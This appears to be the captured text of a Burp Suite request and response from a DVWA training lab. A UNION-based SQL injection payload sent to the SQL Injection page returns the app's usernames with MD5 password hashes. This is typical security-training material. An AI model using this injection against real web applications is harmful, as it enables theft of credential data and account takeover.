 1 ×
Send
Cancel
Target: http://107.174.92.154:8
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 107.174.92.154:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://107.174.92.154:8000/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://107.174.92.154:8000
11 Connection: close
12 Cookie: session=
PHPSESSID=
security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select user,password from users &Submit=Submit
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/